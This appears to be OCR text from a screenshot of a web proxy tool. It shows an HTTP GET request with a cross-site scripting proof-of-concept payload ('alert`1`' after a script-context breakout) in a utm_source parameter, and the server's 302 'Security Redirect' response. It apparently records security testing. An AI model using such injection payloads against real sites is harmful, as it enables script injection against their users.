 Request
Pretty Raw Hex \n
1 GET &
utm_source="});alert`1`;</script>&
HTTP/1.1
2 Host:
3 Cookie:
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Security Redirect
2 Location:
3 Cache-Control: no-cache
4 Pragma: no-cache
5 Expires: 0
6 Connection: close
7
8